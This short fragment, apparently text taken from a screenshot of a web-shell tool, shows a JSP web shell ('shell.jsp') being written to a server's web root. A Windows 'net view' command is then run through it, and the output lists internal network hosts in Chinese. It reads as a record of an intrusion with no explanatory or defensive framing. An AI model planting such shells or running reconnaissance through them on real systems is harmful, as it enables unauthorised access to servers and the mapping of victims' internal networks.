 Url: http://2
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view
Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\GUOHUA
\\GUOHUA-RTX-B
\\K3SERVER
\\MAS2000 MAS2000
\\WINDOWS-5V2P3AS
\\WINDOWS-GCE4YJO
\\WINDOWS-V49IJNG
\\WINDOWS-VYTISF2
命令成功完成。